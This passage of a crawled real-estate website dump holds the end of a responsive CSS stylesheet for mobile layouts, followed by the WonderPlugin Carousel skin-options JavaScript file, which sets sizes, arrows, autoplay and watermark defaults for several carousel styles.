}

@media only screen and (max-width : 767px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.banner {
    margin-top: 55px !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {
    width: 100% !important;
    margin: 0;
    display: block;
}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
}
.footer-bg {

    padding: 0 20px;

}
.fb-like {
    margin-left: 0px;
    width: 100%;
}
.footer-devider {
    display: none;
}
.news-letter {
    margin-left: 0;
    width: 100%;
    margin-top: 30px;
    padding: 0 15px;
}
.contac-us {
    margin-left: 0;
    width: 100%;
}
.footer-devider1 {
    display: block;
    width: 100% !important;
}
.footer-devider1 img{
    display: block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}
.social-icons-widget ul li {
    margin: 20px 0px !important;
}
.wpp_featured_properties_widget img {

    margin-right: 0 !important;
    width: 100%;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.properties-slider h2 {
    margin-left: 15px;
}
.contac-us {
    width: 90% !important;
    margin-bottom: 20px;
}
.entry-content {

    display: block;
    width: 100%;
    padding: 10px;
    float: left;

}
.our-agents h3 {

    margin-top: 30px;
    margin-bottom: 10px;

}
section, article, header {

    display: block;
    float: left;
    width: 100%;
    margin-top: 10px;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    width: 100%;
    max-width: 100%;
    overflow-x: auto;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 15px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 100%;
    margin-bottom: 15px;
    padding: 0;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 100%;
    padding: 0;

}
.ezcol.ezcol-two-third {
    width: 100% !important;
    margin-right: 0;
}
.Projectinmumbai span.wpcf7-list-item {

    display: inline-block;
    width: 100%;
    margin: 0;
    margin-bottom: 10px;

}
.wpcf7-select {
    width: 100%;
}
.wpcf7-form p {

    width: 100%;

}
}

@media only screen and (min-width : 576px) and (max-width : 767px){
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 50%;
    margin-bottom: 0;
    padding: 0 10px;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 50%;
    padding: 0 10px;

}
.ezcol.ezcol-one-third.ezcol-last {

    width: 100% !important;

}
}
/*----------Responsive Css End----------*/


--- FILE ---
content_type: application/x-javascript
request_url: https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0
body_size: 1013
content:
/**
 * WonderPlugin Carousel Skin Options
 * Copyright 2014 Magic Hills Pty Ltd - http://www.wonderplugin.com
 */

var WONDERPLUGIN_CAROUSEL_SKIN_OPTIONS = {
	classic : {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"classic",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-3.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-2.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:18,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	gallery: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:48,
        itembackgroundimagewidth:100,
        skin:"gallery",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-48-48-2.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:48,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	highlight: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:48,
        itembackgroundimagewidth:100,
        skin:"highlight",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:true,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-48-48-2.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:48,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	list: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:12,
        random:false,
        showbottomshadow:false,
        arrowheight:28,
        itembackgroundimagewidth:100,
        skin:"list",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-28-28-0.png",
        direction:"vertical",
        navimage:"bullet-12-12-1.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:28,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
			}
        },
        navwidth:12,
        loop:0,
        transitionduration:1000
	},
	navigator: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:12,
        random:false,
        showbottomshadow:false,
        arrowheight:28,
        itembackgroundimagewidth:100,
        skin:"navigator",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-28-28-0.png",
        direction:"horizontal",
        navimage:"bullet-12-12-1.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:28,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:2,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:12,
        loop:0,
        transitionduration:1000
	},
	showcase: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"showcase",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"none",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-4.png",
        direction:"vertical",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"vertical",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:1,
        navswitchonmouseover:true,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	simplicity: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"simplicity",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"none",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-6.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-1.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:4,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:16,
        loop:0,
        transitionduration:1000
	},
	stylish: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:24,
        random:false,
        showbottomshadow:true,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"stylish",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-100-5.png",
        enabletouchswipe:false,
        navstyle:"bullets",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:100,
        hoveroverlayimage:"hoveroverlay-64-64-4.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-0.png",
        direction:"horizontal",
        navimage:"bullet-24-24-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:3,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:24,
        loop:0,
        transitionduration:1000
	},
	thumbnail: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:99,
        navheight:16,
        random:false,
        showbottomshadow:false,
        arrowheight:28,
        itembackgroundimagewidth:100,
        skin:"thumbnail",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        enabletouchswipe:true,
        navstyle:"none",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:95,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-28-28-0.png",
        direction:"horizontal",
        navimage:"bullet-16-16-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:8,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"horizontal",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:28,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:8,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:1,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:16,
        loop:0,
        transitionduration:750
	},
	vertical: {
		width:240,
        height:180,
        skinsfoldername:"",
        arrowhideonmouseleave:1000,
        itembottomshadowimagetop:100,
        navheight:24,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"vertical",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-100-5.png",
        enabletouchswipe:true,
        navstyle:"none",
        backgroundimagetop:-40,
        arrowstyle:"always",
        bottomshadowimagetop:100,
        hoveroverlayimage:"hoveroverlay-64-64-4.png",
        itembottomshadowimage:"itembottomshadow-100-100-5.png",
        showitembottomshadow:false,
        transitioneasing:"easeOutExpo",
        showitembackgroundimage:false,
        itembackgroundimage:"",
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-4.png",
        direction:"vertical",
        navimage:"bullet-24-24-0.png",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:48,
        showplayvideo:true,
        spacing:12,
        scrollitems:1,
        showhoveroverlay:true,
        scrollmode:"page",
        navdirection:"vertical",
        itembottomshadowimagewidth:100,
        backgroundimage:"",
        autoplay:true,
        arrowwidth:32,
        pauseonmouseover:true,
        navmode:"page",
        interval:3000,
        backgroundimagewidth:110,
        navspacing:4,
        playvideoimage:"playvideo-64-64-0.png",
        visibleitems:2,
        navswitchonmouseover:false,
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
				screenwidth: 600,
				visibleitems: 1
			}
        },
        navwidth:24,
        loop:0,
        transitionduration:1000
	},
	testimonial: {
		width:360,
        height:270,
        skinsfoldername:"",
        watermarkimage:"",
        itembottomshadowimagetop:99,
        watermarktextcss:"font:12px Arial,Tahoma,Helvetica,sans-serif;color:#666;padding:2px 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);",
        navheight:12,
        random:false,
        showbottomshadow:false,
        arrowheight:32,
        itembackgroundimagewidth:100,
        skin:"testimonial",
        responsive:true,
        bottomshadowimage:"bottomshadow-110-95-0.png",
        navstyle:"none",
        enabletouchswipe:true,
        scrollitems:1,
        arrowstyle:"mouseover",
        bottomshadowimagetop:95,
        arrowhideonmouseleave:1000,
        hoveroverlayimage:"hoveroverlay-64-64-5.png",
        itembottomshadowimage:"itembottomshadow-100-98-3.png",
        watermarklinkcss:"text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;display:none;",
        navimage:"bullet-12-12-1.png",
        showitembackgroundimage:false,
        watermarklink:"http://amazingcarousel.com?source=watermark",
        itembottomshadowimagewidth:100,
        playvideoimagepos:"center",
        circular:true,
        arrowimage:"arrows-32-32-2.png",
        direction:"horizontal",
        supportiframe:false,
        watermarktext:"amazingcarousel.com",
        itembackgroundimagetop:0,
        showbackgroundimage:false,
        lightboxbarheight:64,
        showplayvideo:true,
        spacing:4,
        backgroundimagetop:-40,
        scrollmode:"page",
        navdirection:"horizontal",
        watermarkstyle:"text",
        showhoveroverlay:true,
        watermarktarget:"_blank",
        arrowwidth:32,
        pauseonmouseover:false,
        navmode:"item",
        showwatermark:false,
        itembackgroundimage:"",
        watermarkpositioncss:"display:block;position:absolute;bottom:8px;right:8px;",
        interval:2000,
        showitembottomshadow:false,
        navspacing:4,
        transitioneasing:"easeOutExpo",
        playvideoimage:"playvideo-64-64-0.png",
        autoplay:true,
        visibleitems:1,
        navswitchonmouseover:false,
        backgroundimage:"",
        bottomshadowimagewidth:110,
        screenquery:{
        	mobile: {
        		screenwidth: 600,
        		visibleitems: 1
        	}
        },
        backgroundimagewidth:110,
        navwidth:12,
        loop:0,
        transitionduration:1000
	}
};